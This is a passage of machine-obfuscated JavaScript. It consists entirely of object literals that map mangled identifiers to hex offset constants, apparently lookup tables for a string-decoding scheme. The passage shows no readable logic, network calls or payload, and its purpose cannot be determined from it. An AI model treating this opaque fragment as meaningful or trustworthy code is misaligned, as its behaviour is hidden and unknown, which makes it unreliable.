57:0x3da,_0x10ba45:0x803,_0xc1300f:0xe2,_0x768c4:0x2f0,_0x158e6f:0x5e4,_0x16fe6a:0x1092,_0x2a0ecb:0xf34,_0x3e4c0b:0xb75,_0x5e26a6:0x60a,_0x4b27f3:0x9fc,_0x361bf5:0xc6b,_0x2b883a:0x9,_0x519c07:0x56c,_0x24c374:0x967,_0x2e64f3:0x38a,_0x29824e:0x29f,_0x2628bb:0xdbd,_0x1cd9e3:0x1099,_0x1bc611:0x273,_0x17e7a6:0xee,_0x1a562a:0x640,_0x48896d:0x337,_0x917ae4:0x5d6,_0x36ec42:0xfc,_0x5d107c:0x851,_0x469817:0x983,_0x30e1b6:0x10b,_0x1c19d4:0xc0b,_0x5ee81f:0x1058,_0x23c339:0xb7,_0x5aebb1:0xb64,_0x30c853:0xc5c,_0x479355:0xe4c,_0x59a219:0x94d,_0x18227d:0x1da,_0x2acbf0:0xac4,_0x2ef07a:0x6b2,_0x14e481:0xa58,_0x2889d4:0x78f,_0x4dfa21:0x34f,_0x47b94e:0x330,_0x39fa9b:0x3eb,_0x5e4842:0x173,_0x5e8e23:0x1412,_0x4cc04e:0xf11,_0x1daea8:0x637,_0x5405c4:0xa6c,_0x7c717:0x7bc,_0x4b683f:0xa2c,_0x25602f:0x5f6,_0x4de509:0x584,_0x20e0ff:0x998,_0x577ce6:0x2ad,_0x3ced0f:0x78c,_0x55a237:0x3bb,_0x262536:0x932,_0x379d7a:0xb0a,_0x1c109e:0x37c,_0x4ae2b7:0x1c8,_0x571fd9:0x30f,_0x3338bd:0x942,_0x3ea2f6:0x73b,_0x2b6784:0xc8a,_0x4b7ac7:0xc,_0x27e6d9:0x3eb,_0x4975cb:0x88,_0x4bccab:0x626,_0x5572df:0x5a2,_0x258b94:0x457,_0x35b028:0x4b1,_0x59d99a:0x12b,_0x11be92:0xa4a,_0x5ae690:0xe51,_0x1a3a94:0xe2f,_0x55f4f9:0x94e,_0x14ec0a:0x119,_0x5b43e6:0x3f2,_0x1664a7:0x41f,_0x35998e:0x779,_0xa86aba:0x6e4,_0xaeeca0:0x2c8,_0xcb61f1:0xb60,_0x55bb8c:0x910,_0x464d5a:0x105c,_0x35e49a:0xda9,_0x259a98:0xd69,_0x16b172:0x9de,_0x3d446a:0x29a,_0x12685e:0x1c0,_0x4059e6:0x49d,_0x5cba37:0x323,_0x30023e:0x5ec,_0x4e3f4e:0xc40,_0x22442a:0x848,_0x146d3c:0x4b6,_0x8fab05:0x29e,_0x29517a:0x4c6,_0x34ed25:0x2cb,_0x5976df:0x1fa,_0x10b088:0xad6,_0x26ab75:0x53d,_0x389207:0x854,_0x4b593d:0xa41,_0x61f9d2:0x4a2,_0x3d012b:0xcc,_0x390f63:0x6c8,_0x3334aa:0xd34,_0x4b70b5:0x740,_0x31eb0f:0xa19,_0x4120b3:0x4bd,_0x5ad9bc:0x636,_0x5d443d:0x22,_0x57af5a:0x1f7,_0x36709c:0xb3f,_0x51dad6:0x7d7,_0x7dbfda:0xafa,_0x404d35:0x664,_0x5e2cf8:0xb74,_0x187218:0x74a,_0x2047fd:0x2ca,_0x36005e:0x92f,_0x562945:0x98f,_0x2fec37:0xe65,_0x2c61d8:0xe99,_0x1c2190:0x747,_0x263133:0xc62,_0x4fe88b:0x9ba,_0x3db26d:0xb10,_0x3ebe73:0xe0f,_0x146baa:0xc1e,_0x89c467:0xef6,_0x11d6e1:0xa01,_0x38703e:0x739,_0x2326ad:0x315,_0x252033:0x9da,_0x39e2b8:0x40c,_0x4826f2:0x213,_0x13e987:0xa61,_0x21fd18:0x6ad,_0x2e243e:0x27,_0x150961:0x11b,_0x4f8019:0x9c5,_0x1e0f30:0x759,_0xdb4730:0xd4e,_0x51f2ef:0x9e5,_0x5d9a3c:0x8e1,_0x30e632:0x8e6,_0x303b99:0x773,_0xae5a69:0xbf5,_0x40daa4:0x5e4,_0x48bb48:0xae6,_0x283fb4:0xdac,_0x220770:0xa9d,_0x22a6f7:0xf81,_0x218712:0xc87,_0x30fa90:0x124a,_0x16863d:0xc2d,_0x4d0fe9:0xde7,_0x275ef4:0x64c,_0x41a5e6:0x866,_0x178720:0x2fc,_0x57907e:0xdf3,_0xae9d1d:0x520,_0x51fff0:0x9b4,_0x2f52f8:0x40,_0x295fcb:0xea7,_0x28df2b:0x87b,_0x4ee5ed:0x47d,_0x5ac091:0x3e5,_0x21be9e:0xdfe,_0x249074:0x886,_0x1e5827:0x7b4,_0x4b4f79:0x484,_0x5c9113:0xe6,_0x4313fc:0x123,_0x1ba3ef:0x8b2,_0x76a932:0x4b5,_0x4fc13d:0x9b3,_0x4f72c8:0xaf6,_0x5128e4:0x39,_0x29adc2:0x1d3,_0x35ece8:0x831,_0x1f6edb:0xd20,_0x3b7ccc:0xbdc,_0x485850:0x8a1,_0x3b47d3:0x692,_0x1cd265:0x35e,_0x330d12:0x2da,_0x205838:0x25a,_0x433389:0xef,_0x157f81:0x223,_0x2a81b:0x455,_0x374462:0xb43,_0x32042d:0xf12,_0xad516e:0x5d6,_0x5ec766:0x594,_0x2321fc:0x607,_0x16d592:0x84a,_0x13a189:0x8e4,_0x266b14:0x984,_0x430eda:0x8a6,_0x4c27cb:0x33b,_0x4efe41:0x8ad,_0x445a4e:0x64f,_0x2fb748:0x89e,_0x42f14d:0x2af,_0x331aea:0x942,_0x120cae:0xc82,_0x12f8c5:0x9bf,_0x446982:0xd26,_0x10e21e:0x11ce,_0x51a30f:0x501,_0xbbecfb:0x40f,_0x5b2490:0x942,_0x347b99:0x4c,_0x375552:0x3b4,_0x2b329c:0x1a,_0x52ab00:0x34c,_0x594fd3:0x4e,_0x4dc0ab:0x242,_0x242d14:0xe0,_0x3019de:0x18f,_0x2c3073:0x465,_0x22d14f:0x265,_0x20f81e:0x4a6,_0x3c461f:0x33,_0x526423:0x549,_0x3d8c1b:0x6bc,_0x954527:0xef3,_0x5e6828:0x408,_0xab7ada:0xa3b,_0x10daf6:0xe70,_0x52e5e8:0x385,_0x47cfa7:0x8ab,_0x2b4659:0x3bd,_0x367b8b:0xa5d,_0x527ea3:0xa42,_0x164c2c:0xd9f,_0x3aaf63:0x4be,_0x318df6:0x83b,_0x4d2b6c:0xaee,_0x1a2480:0x471,_0x283658:0xc14,_0x27ad4e:0x7b3,_0x432032:0x7be,_0x200995:0xa9b,_0x3033e2:0xc1a,_0x599891:0x513,_0x3d51ad:0x7fa,_0x139a0d:0x3bf,_0x5e7d37:0x93,_0x1fa9b8:0xf39,_0x16480d:0xe67,_0x164076:0x133c,_0x394120:0x36f,_0x578054:0x2e7,_0xe7b26c:0x720,_0x23bcb3:0x426,_0x196a95:0x6b8,_0x2cc502:0x1aa,_0x341bfb:0x298,_0x39a667:0x210,_0x1ebb6e:0x504,_0x49f4a9:0x72d,_0x52ce02:0xa92,_0x164b92:0xe5,_0x3af1ec:0x5de,_0x2b8321:0x220,_0x14f4f1:0xae0,_0x348410:0xe0e,_0x3afd97:0x842,_0xc64c8b:0x658,_0x5a3d62:0x296,_0x57b80b:0x13f,_0xe9a85e:0x4d2,_0x15d303:0x631,_0x43d81d:0x847,_0x1af361:0x97f,_0x4a058a:0x8dd,_0x132416:0xf,_0xcf3612:0x348,_0x5c65c6:0x948,_0x4002be:0x32,_0x2e612c:0xaf,_0x10e16d:0x791,_0x473e3a:0x6a8,_0x34ff11:0x169,_0x560488:0x360,_0x31fede:0x40c,_0xf4a84:0x2bc,_0x582a75:0x3fa,_0x2485c8:0xca1,_0x2fb0f8:0x56b,_0x21ed22:0x1f,_0x55b2b0:0x529,_0x56342d:0x9ad,_0x25dda4:0x237,_0xcc8562:0xdf5,_0x1b23e8:0x1049,_0x51b34e:0x125d,_0x1c8cb9:0xf64,_0xb1c79f:0x842,_0x2b453e:0x43a,_0x47e63c:0x76c,_0x4e7572:0x86f,_0x9f1418:0x998,_0x5c1881:0x695,_0x13bb90:0x69c,_0x4bba27:0x9a8,_0x3f4b91:0xdc2,_0xd08fed:0xf43,_0x41b3f1:0xa96,_0x4394a8:0x38d,_0x218876:0x984,_0x59fa5e:0xacc,_0x5f01f6:0xc83,_0x34ddf1:0x3af,_0x2def5d:0x42d,_0x2400ec:0x14,_0x48c218:0x440,_0x121c60:0x3eb,_0x4924b2:0x942,_0x228ae0:0xaaf,_0xec08a:0x7ac,_0x448273:0x42b,_0x5c22b4:0x3ea,_0x2100a5:0x8c1,_0x4e7d3e:0x389,_0x2402b6:0x3eb,_0x117e1b:0x823,_0x31a975:0x562,_0x1e8cbe:0xc6,_0xb5bd47:0xad5,_0x3e9055:0x781,_0x572863:0x170,_0x1e73a9:0x2f,_0x51640d:0x53d,_0x35a149:0x5ff,_0x40e133:0x31,_0x599b4e:0x588,_0x106853:0x47c,_0x11ac28:0xe37,_0x2d21f5:0xd00,_0xee6ce1:0x819,_0x313d3d:0xd08,_0x49f2e5:0xb92,_0x5df598:0x202,_0x4bc0ae:0x3ed,_0x469e2e:0x693,_0x3e2f45:0xd83,_0x3cf06e:0x9cb,_0x2a6f6f:0xe89,_0x2c0d81:0xa98,_0x4bf117:0xcdb,_0x703140:0xfef,_0x42bdd0:0x4c6,_0x65bd40:0x682,_0xaec22c:0x37b,_0x533422:0x912,_0x22051c:0xce4,_0xbdd88:0x48e,_0x37cf06:0x980,_0x11e840:0xd72,_0x202742:0x101,_0x294783:0x24,_0x58d38e:0x991,_0x1a0130:0x275,_0x499a04:0x9b1,_0x2fe434:0x4a9,_0x1452b2:0xd0,_0x57abe9:0x60f,_0x830803:0x77c,_0x2e321d:0x42f,_0x444549:0x894,_0x33d1db:0xde5,_0x4570ff:0x145,_0x1a7570:0x5af,_0x3cb918:0x425,_0x2eb467:0x178,_0x1542e2:0x307,_0x3c58d2:0xadc,_0x22d5eb:0xa38,_0x347cdb:0xdd2,_0x5b8fa7:0xc85,_0x143dbb:0x3fc,_0x157a76:0x5d6,_0xff21e9:0x935,_0x2cb71d:0x3c2,_0x1fcc66:0xa8e,_0x58d698:0x232,_0x2c28ce:0x61d,_0x16a03c:0x112,_0x1ff751:0x559,_0x147639:0x5cc,_0x37235f:0x2de,_0x1f3774:0x90,_0x12b94e:0xa9a,_0x698fdb:0x3c1,_0x1e587c:0x155,_0x53406b:0x8b7,_0x47f78a:0x984,_0x5de938:0x761,_0x1f6f6a:0xd47,_0x42479b:0xb50,_0x3d6be0:0xaa7,_0x706c62:0x42a,_0x5116fb:0x9ec,_0x5d0226:0x77e,_0x5e0872:0x6b1,_0x50ba8e:0x9f0,_0x59c53d:0x786,_0x13ea0c:0xab8,_0x4a271a:0xb97,_0x8c3b4:0xede,_0x228619:0xe69,_0x218121:0xc76,_0x7d5e77:0x28f,_0x33ad3d:0xb7,_0x42eb6d:0x333,_0x414e95:0xfe3,_0x24e6bb:0x5b9,_0x2b2b03:0x1c,_0x52ade8:0x696,_0x41e170:0x52b,_0x44bba0:0x845,_0x1f085b:0xd64,_0x127139:0xcbf,_0x162f4f:0x9de,_0x34df00:0x942,_0x58658f:0xc5b,_0x4d702d:0xc42,_0x4e64c4:0x66c,_0x520966:0x180,_0x1dd614:0x3eb,_0x339db2:0x436,_0x3cea69:0x12a,_0x59e478:0x6c,_0x22f35d:0x148,_0x722875:0x416,_0x1eb9e0:0x7cf,_0x5df68c:0x8a4,_0x1f125c:0x97c,_0x47063f:0x6cb,_0x1669fa:0xcce,_0x57be4f:0x52,_0x281d2c:0x6d7,_0x51e400:0x19a,_0x751c65:0x26c,_0x59fddb:0xcaa,_0x14881b:0xa1e,_0x2169c3:0xd7e,_0x10e93b:0xdef,_0xc182c6:0x1344,_0x2b9335:0x963,_0x4a5906:0xd91,_0x105b7d:0xaba,_0x3d190e:0x493,_0x4e13af:0xb8a,_0x408838:0x92a,_0xaa61c2:0x78a,_0x5a68dc:0xacc,_0x528736:0xc6d,_0x2ba98a:0x6ec,_0x13ecef:0x7f3,_0x4f652f:0x63f,_0x40acfd:0x1cd,_0x29460f:0x942,_0x1686db:0xed3,_0x3f1c8d:0x942,_0x61c786:0x78d,_0x84c3a4:0x8e3,_0x34b832:0x868,_0x3a2700:0x942,_0x55dc1d:0xdcb,_0x50266f:0xa02,_0x1ded9e:0x942,_0x25527f:0x54a,_0x4863fc:0x488,_0xbd2cf4:0xaca,_0x386dfd:0x84f,_0x23ee6f:0x74c,_0xacedaa:0xb52,_0x3e990b:0x94e,_0x79d1e5:0x468,_0x4ba583:0x22f,_0x5589eb:0x7ee,_0x2159b2:0x36f,_0x2ff0d8:0x1a2,_0xcf3a35:0x80a,_0x2ea9d7:0x6a9,_0x406e29:0x273,_0xe66a9:0x5c9,_0x35b3aa:0xa1c,_0x56131f:0x4c,_0x191ae8:0x1de,_0x50b963:0xeaa,_0x13eadf:0xbe5,_0x4bc498:0x723,_0x347802:0xd17,_0x2cab77:0x709,_0x5a5f1c:0x9e7,_0xaba6e1:0x88a,_0x2898ad:0x867,_0x501d78:0x49c,_0x5a55f0:0x72c,_0x181a96:0x2f8,_0x4338a6:0xe8f,_0x45346b:0xdf1,_0x217242:0x1d6,_0x31cd5b:0x320,_0x5e2314:0x23,_0x40223c:0x49b,_0x286579:0x533,_0x54b3eb:0x934,_0x324d64:0x6b6,_0x25726e:0x524,_0x19c61d:0x284,_0x5a66fb:0x2ed,_0x3e55ec:0x7bb,_0x45a6b5:0x152,_0x55b09f:0x8a3,_0xa3e303:0x79,_0x54984c:0x6e0,_0xcdbd61:0x205,_0x153cb3:0xc47,_0xfdb63b:0xe23,_0x270009:0xb1c,_0x5acb59:0x417,_0x4cc67a:0x402,_0x2cf7e5:0x4fb,_0x45cad2:0x71c,_0xb1f220:0xaa2,_0x25fb3a:0xbb4,_0x4b738e:0xa6f,_0x129a9d:0x3d0,_0x408a0d:0x1c3,_0x5c595c:0x2e3,_0x4aff72:0x31d,_0x35bcf6:0x8dc,_0xc10cd9:0xcfc,_0x3308ed:0x63c,_0xc60a2e:0xc55,_0x3fb2cf:0x942,_0x39efc2:0xe77,_0x39c078:0x427,_0x64c198:0xe20,_0xcba1a2:0x473,_0x42ca93:0x190,_0x528cfc:0x250,_0x5d8ca7:0x715,_0x33050c:0x721,_0x18198f:0x429,_0x168508:0x1aa,_0x18f8ff:0xfb,_0x133a68:0xf7,_0x4ceb73:0xc6e,_0x32a2e7:0xa78,_0x5ee6f2:0x6c6,_0x2af185:0x264,_0x55d71e:0x8e9,_0x5dcf63:0x709,_0x355779:0x4fd,_0x356aeb:0x8f6,_0x5b7a04:0xf23,_0x240c95:0x4f6,_0x3e60e6:0x428,_0x485722:0x391,_0x4a3da1:0x4fc,_0x242cdc:0x34,_0xda2e54:0x3e6,_0x5a5d31:0x1dc,_0x4ab819:0x133,_0x2524ff:0x9fd,_0x54bb1a:0xf65,_0x29031b:0xae4,_0x31e5b8:0x1075,_0xae5f0a:0x6fd,_0x159b3a:0xbe4,_0x81f40a:0x874,_0x1f1dba:0xa1,_0x2d6c8a:0x24,_0x5e9795:0x5cb,_0x2e971d:0x160,_0x4a3b00:0x862,_0x3be5d7:0x4d4,_0x4ad22f:0x9d1,_0x3244a1:0x10d6,_0x2c18f6:0x7e3,_0x1df9d:0xc7c,_0xbef092:0x86d,_0x14b3d7:0x3a,_0x10f46e:0x16d,_0x2691cf:0xb5,_0x365120:0x5c7,_0x12e777:0x5a4,_0x156b02:0x48c,_0x80b1f4:0x156,_0x1e357e:0xb83,_0x5e3642:0xc05,_0x27a7f6:0x331,_0x56099e:0xc7,_0x462bee:0x798,_0x5d2705:0xc07,_0x2ac64a:0xdf4,_0x58f338:0x866,_0x5d6e1f:0xa94,_0x13e0bc:0x850,_0x2bbac6:0x423,_0x62180c:0x31e,_0x408e9e:0x539,_0x3000f6:0x46d,_0x2660f3:0x5c4,_0x570d17:0x49,_0x298595:0xa,_0x1ea365:0x394,_0x27700e:0x221,_0x5ba045:0xec7,_0x218f7e:0x144f,_0x5a9926:0xac4,_0x300a38:0x249,_0x9903c6:0x39f,_0x5f362b:0x537,_0x432157:0x195,_0x2fc9f2:0x569,_0xbe42dd:0x4b9,_0x433168:0x656,_0xb717b0:0xd60,_0x45febc:0x8b9,_0x4a41e2:0xe83,_0x7384c7:0xe5,_0x2a45c0:0xb16,_0x50a92f:0x2f8,_0x2a4cbe:0x299,_0x50aa5c:0x98e,_0x310076:0x3b5,_0x52b5d7:0x103b,_0x456484:0x11cf,_0x3d2cfb:0x8af,_0x2f9a8e:0x89b,_0x3b882d:0x53,_0x20cd72:0xe5,_0x480c15:0xaaa,_0x434282:0x783,_0x58077d:0x3d5,_0x2432f6:0x12d,_0x5dcb6d:0x78e,_0x4a9f86:0x824,_0x2daba6:0x403,_0x36a226:0xc8,_0x31251f:0x788,_0x5aa4fc:0xc64,_0x32c505:0x60d,_0x51c46c:0x33d,_0x5e418d:0xe63,_0x49c142:0x1381,_0x439fe4:0x792,_0x2d8ae4:0x513,_0x3563af:0x872,_0x31d218:0x137,_0x52cbe1:0x2a,_0x419385:0x543,_0x4adec2:0xb0d,_0x311f3d:0xdfd,_0x576d8c:0x3f0,_0x25f225:0x1db,_0x42cf9a:0xa83,_0x3fe6a3:0x8ef,_0xc5cf8a:0x85d,_0x16f633:0x47e,_0x2f570a:0x3eb,_0x4c9f01:0x494,_0x2eb365:0x304,_0x26e703:0x379,_0x50dfdd:0xbb7,_0x5330d9:0xdc,_0x36bd7e:0x4cc,_0x137400:0x28,_0x5f1777:0x269,_0xf49f34:0xb8e,_0x4f1f07:0xa38,_0x373995:0x99e,_0x319001:0xde8,_0x11098c:0xc28,_0x3360f5:0xef7,_0x4ff2c7:0x9a4,_0x353e03:0x472,_0x392542:0x2c4,_0x590bf0:0x8b5,_0x12038a:0xeed,_0x89474b:0x678,_0x7a47ba:0xe1,_0x1c5913:0xd93,_0xab84c3:0x7a6,_0x12e76a:0xddd,_0x1b7f5a:0xee,_0x3c0d42:0x23f,_0x1930d8:0x603,_0x9d443d:0x483,_0xb980d4:0x3a4,_0x5acb19:0xcd,_0x2432bf:0x12a,_0x1cfcc7:0x41,_0x529ba6:0x12c,_0x1c0046:0x7eb,_0x54acd0:0x808,_0x4df759:0x8b8,_0x3a23b3:0x832,_0x26da64:0x898,_0x52a7ac:0x67a,_0x4273b7:0x6c3,_0x150157:0xa1,_0xcd9a32:0x96f,_0x409c47:0x7da,_0x281052:0x33f,_0x142a4e:0x630,_0x52a2e3:0x54f,_0x9b20c6:0xa8,_0x29653a:0x144,_0x31232d:0x910,_0x44b8ae:0x876,_0xcbf608:0x5f,_0x3c8613:0x1bc,_0x512622:0xa3d,_0x1c66f1:0x5ab,_0x27e1ad:0xcf7,_0x5b0c48:0xcc0,_0x561dd5:0xd6d,_0x13ac09:0x716,_0x2ef883:0x1ff,_0x563e2e:0xb08,_0x15ed60:0xd1d,_0x494bb3:0x7f6,_0x6e3790:0x32c,_0x4390aa:0xf5,_0x5d09d7:0x458,_0x5a9fa9:0x80,_0x4f8c4e:0x247,_0x2c5478:0x51a,_0x43b9d1:0x378,_0x2024a3:0x292,_0x42cc66:0x511,_0x10c6e2:0x5d6,_0x4f9925:0xa18,_0x876b10:0x3eb,_0x1b159f:0xa80,_0x323b2e:0xc93,_0x47fce9:0xd0e,_0x127c13:0xd0b,_0x4b7895:0x806,_0x554acf:0x36f,_0x92316:0x1a8,_0x1ae2e0:0x275,_0xe6e3ab:0x9c2,_0x298a0b:0xcd4,_0x47e37f:0xdca,_0x19bce6:0x1272,_0x32c508:0x9a0,_0x5aa779:0xa07,_0x4896d0:0x4e1,_0x1e73c6:0x1d,_0x1bd300:0x1116,_0x4f754f:0x867,_0x3d1051:0x882,_0x367bf5:0x4a2,_0x1deb36:0xb49,_0x5a84c0:0x662,_0x1dd140:0x631,_0x553585:0xbb9,_0x5cfe15:0xe6d,_0x4d0902:0x97e,_0x302667:0x131b,_0x44f31a:0x1d2,_0x433973:0x1016,_0x1ebfa9:0xbfd,_0x4cf8b4:0x66d,_0x501950:0xf13,_0x4e71e3:0xda0,_0x149f55:0x8c6,_0x44967b:0xe35,_0x55fdf5:0xdcd,_0x47ce74:0x6a1,_0x3f3a7e:0xb5d,_0x1ada61:0xaf5,_0x33c3bf:0x900,_0x313bb2:0x45c,_0x6e618e:0x572,_0x35bc1d:0x40d,_0x10b08b:0x638,_0x55b29b:0x1a4,_0x330ee3:0x215},_0x3a7dec={_0x21a1f8:0x41a,_0x374ebc:0x990,_0x5668f2:0x4f3},_0x1bcd5d={_0x49ec8e:0x196,_0x10dfaa:0xa5},_0x793726={_0x5d93c3:0x358,_0x444904:0x73,_0x488f37:0x322,_0x4cf605:0x844,_0x659dd9:0xbfa,_0x5d8249:0xbce,_0x294f54:0x640,_0xc1cb5a:0x5e8,_0x518f53:0x568,_0x4b56a5:0x529,_0x223992:0x9a1,_0x46a408:0xbca,_0x46ea6e:0x6fc,_0x3e184d:0x11e9,_0x259b25:0xc8d,_0x46b979:0x4b1,_0x5ceb80:0x838},_0x945991={_0x3b1440:0xa36,_0x7fae75:0x308,_0x591db7:0x50c,_0x492206:0x23c,_0x30dfb7:0x75f,_0x1b45cb:0x43b,_0x4851b1:0x903,_0x398242:0x358,_0x142902:0x469,_0x6ade46:0x66d,_0x44f6e8:0xbd1,_0x2862ef:0x11fc,_0x24f92d:0x62a,_0x4d2979:0x50a,_0x5154e0:0xadc,_0x50cf14:0x94e,_0x51abcc:0xc7d},_0xf8356={_0x57b93a:0x9c,_0x25fc84:0x17f,_0x7ed3fe:0x16a},_0x238952={_0x4fda67:0x762,_0x431a4c:0x63d,_0x553167:0x5ef,_0x5b6d03:0x23b,_0x2ca093:0x6ec,_0x688cb2:0x994,_0xa47662:0x9d6,_0x4f1bf2:0xe0f,_0xf2a9c9:0x5b8},_0x41f42c={_0x26da33:0x13d,_0x33c0d1:0x1db},_0x3ed0e2={_0x49c869:0xd1e,_0x2242a1:0xbe4},_0x291564={_0x3a236e:0x991,_0x5575b5:0x7ca,_0x50517b:0x53c,_0x4ba320:0x31b,_0x2a63dd:0x438,_0x425baf:0x681,_0x2e1c49:0x9b5,_0x55bf9b:0x9ee,_0x8da5a9:0xc4a,_0x5ebbfa:0xdc,_0x45d8ad:0x36a,_0x2f483f:0x13e,_0x87c6c3:0x20b,_0x29991a:0x324,_0x5a6ddb:0x716,_0xe1d7f3:0x5b1,_0x2e96ea:0xa03,_0x423759:0x647,_0xef900e:0x69a},_0x191b45={_0x4b1d80:0x1ad},_0x1caf4e={_0x18b13c:0xa70,_0x150db8:0x88d,_0x58821b:0x3a5,_0x3130f3:0x5c6,_0x3ee506:0x857,_0x1d6c65:0x2be,_0x2b992e:0x3f3,_0x1eb515:0x157,_0x20431e:0x83d,_0x1310fe:0x2e6,_0xcb96db:0x6be,_0x5eec7e:0x252,_0x47965d:0x3e7,_0x1276e9:0x6c4},_0x2f3fce={_0x3ee8b1:0x2a7,_0x543f97:0x60b,_0x928842:0x39d,_0xfa8f3a:0x12b,_0x2e1557:0x3a,_0x5e3e51:0x115,_0x34a921:0x133,_0xfb3995:0x4c,_0x3e23ab:0xa79,_0x356c12:0x5ca,_0x48b87b:0xa6e,_0x4d1e1c:0xf88,_0x37483a:0x664,_0x48079f:0x867,_0x2ec274:0x894,_0x2aa153:0xb62,_0x1038e7:0x739,_0x49a1fa:0x17f},_0x478382={_0x57fae4:0x9e,_0x5f1963:0x6d},_0x20b0b4={_0x3ccdb4:0x859,_0x3af160:0x8bd,_0x35fd9b:0x35d,_0x1339f8:0x353,_0x5a77eb:0x5ac,_0x17d75f:0x434,_0x5e4253:0x2c8,_0xe03f2c:0x7e,_0x56c8bc:0x78b,_0x9093e6:0x4e6,_0x1c12aa:0x5f8,_0x360ff1:0x424,_0x2cca8f:0x4b8,_0x295b3e:0x3b4,_0x41ac8e:0x850,_0x1b2daf:0x4b6,_0x4cae8c:0x72a,_0x30aae5:0x883,_0x345836:0x850,_0x5ca78d:0xdbd,_0x352c08:0x5f8,_0x2b5148:0xd5,_0x312338:0x2c8,_0x355b5d:0x77a,_0x40c715:0x5ff,_0x557089:0x401,_0x4d19b0:0x44,_0x51aff8:0x826,_0x3b1659:0x694,_0x85d497:0x76e,_0x56ea40:0x56d,_0x222a99:0x53a,_0x41f8fe:0x297,_0x4e61a6:0x607,_0x375481:0x1e6,_0x159db4:0x616,_0x3730f3:0x5ed,_0xc0d262:0x443,_0x3cb78e:0xb87,_0x2388fa:0x797,_0x56574a:0x4e9,_0x2cd23e:0x4d7,_0x4d9b2c:0x448,_0x402c0d:0x1b2,_0x13c658:0x4d9,_0x487ba2:0x26b,_0x5b705e:0x28b,_0x25cb4e:0x69b,_0x3da977:0xe5,_0x4a9c9d:0x2c3,_0x2c33ba:0x2a8,_0x295ca3:0x108,_0x5a5d95:0x785,_0x986c:0x7cf,_0x431576:0x9f4,_0x1eac7d:0x624,_0x4c1433:0x25c,_0x12a1bb:0x148,_0xff5aa0:0x15e,_0x236ccc:0xf4,_0x83d69a:0x47f,_0x28d14c:0x7d,_0x4e5b9c:0x214,_0x4f96c8:0x772,_0x1de0e8:0x659,_0x456140:0x674,_0x1648ac:0x735,_0x341c36:0x497,_0x4d1669:0x117,_0x48a102:0xc42,_0x3000bb:0x932,_0x342361:0x69a,_0x348122:0x2ae},_0x784ce8={_0x2d1a34:0x17d,_0xad77b5:0x1a3},_0x28d121={_0x2f6648:0xc7f,_0xfdfc10:0xc32,_0x495b0b:0xc71,_0xbdcb7e:0x794,_0x2e0944:0x262,_0x42cc58:0x4d6,_0x15f628:0xdb3,_0x3a2e6:0xb82,_0x5db15d:0x656,_0x243c9a:0xa3e,_0x236c93:0x6a5,_0x1b1bf7:0x247,_0x39102d:0x33e,_0x13a3ef:0x5d4,_0x52709f:0x21a,_0x3ea185:0xb6f,_0x9991b6:0x6c1,_0x24bae4:0xb20,_0x1ce933:0xbac,_0x4e4dee:0x44b,_0x2cc0c0:0x41e,_0x16a04d:0x7df,_0xcee185:0x389,_0x5d6455:0x135,_0xf0066d:0x5d8,_0x3add9a:0x98b,_0x4e0e8d:0x568,_0x3859b6:0x6d3,_0x4ff0a6:0xb85,_0x156608:0x443,_0x4e509d:0x647,_0xdd079a:0x233,_0x5001bb:0x14,_0x339f30:0x672,_0x448416:0xe36,_0x2375fc:0x8e7,_0x165eeb:0xc51,_0x23a0f7:0x642,_0x42c1b9:0x4af,_0x30a9ed:0x60,_0x2a9b44:0x6d3,_0x4f181d:0x371,_0x35db1d:0x49,_0x55fb4f:0xe28,_0x150562:0xc18,_0x1ff1bb:0xef0,_0x1ea2ae:0xce7,_0x3c5061:0x619,_0x309f52:0x9b9,_0x43bd59:0x7ff,_0x421e4f:0x1fc,_0x295ddb:0x360,_0x15236b:0x44b,_0x263ff7:0x8ed,_0x1e3f27:0xb07,_0x11458a:0x85d,_0x1127e9:0xe71,_0x173619:0xa3e,_0x1b80b6:0x517,_0x46ae76:0x396,_0x492bac:0x148,_0x2c270e:0x8,_0x3df400:0x139,_0x277aae:0x92,_0xdcf280:0x38f,_0x31b50b:0x207},_0x37ab23={_0x14d3cc:0x58,_0x212063:0x1ed,_0x305ba0:0x1ef},_0x2d017d={_0x21e653:0x536,_0x8f1104:0xd08,_0x347886:0x419,_0x3f73eb:0x88a,_0x5bf4a5:0x6e7,_0x3575dc:0x583,_0x2b2ba3:0x3f2,_0x5d7755:0xced,_0x119803:0x7bf,_0x360fea:0x8cf,_0x1fcff7:0x289,_0x6f93d1:0x724,_0x2deb46:0x351,_0x40cfaf:0x673,_0xa47448:0x2af,_0x39378d:0x505,_0x5b5d93:0x5d9,_0x33461d:0xc8c,_0x37841a:0x1c5,_0x416bbd:0x2db,_0x4d9ca7:0x24f,_0x5118ef:0x30,_0x2bc97d:0x77c,_0xfc24b9:0xc5,_0x568a2b:0x334,_0x34bc0b:0x23e,_0x4fbb9f:0x74a,_0x365c0d:0x58a,_0x45da45:0x435,_0x9a7a2f:0x323,_0x59aa89:0x735,_0x160d03:0x7c4,_0x11d0db:0x588,_0x3d1792:0x1ba,_0x2a4ff4:0xe0,_0x57c3a8:0x66d,_0x58cbac:0x11e,_0x286ed2:0xab,_0x434ee7:0x3f9,_0x4ae043:0x7dc,_0xfcddd:0x315,_0x5ef35f:0x61f,_0x1e3c75:0x357,_0x5075cb:0x1e5,_0x1e9c45:0x467,_0x2e6515:0xcdb,_0x320342:0x6b8,_0x5d03f7:0x7ca,_0x5ef485:0x248,_0x556501:0x1f9,_0x4552c5:0x483,_0x268cc1:0x401,_0x278b27:0xe,_0x44d8c3:0x1c0,_0x53c166:0x2ef,_0x4b6154:0x96c,_0x186dbc:0x172,_0x3dbece:0x26e,_0x53cbf1:0x742,_0x23b81d:0x581,_0x5c7f17:0x819,_0x11ed5b:0x3e3,_0x28ca9b:0x33c,_0x2fd224:0x1ae,_0x17f10d:0xff,_0x312f1c:0x548,_0x50b5ce:0x375,_0x4a822a:0x11a,_0x30c74f:0xe4,_0x2bcfe5:0x7f4,_0x407b7b:0xacf,_0x1f651a:0xc93,_0x41c014:0xdb7,_0x15a4a9:0x867,_0x16d331:0xce4,_0x40bdd0:0x519,_0x9c5c9e:0x7ab,_0x103dba:0xa86,_0x1f6e4d:0xa35,_0x126f74:0x522,_0x1e758c:0x3db,_0x27d0aa:0x4c,_0x54a596:0x7a2,_0x5cf768:0x42e,_0x4ec0c3:0x787,_0x260aef:0x62,_0x46bcde:0x23f,_0x316b18:0x382,_0x16015f:0x4e5,_0xbd6928:0x349,_0x4b2f0f:0x6bc,_0x5ea564:0x7e8,_0x20e131:0x59,_0x4bcf7a:0x2fb,_0x2d6cf7:0x314,_0x1cf2e3:0x66e,_0x1919cf:0x61e,_0x42ba22:0x45,_0x2bcea0:0xb7,_0x2024b2:0x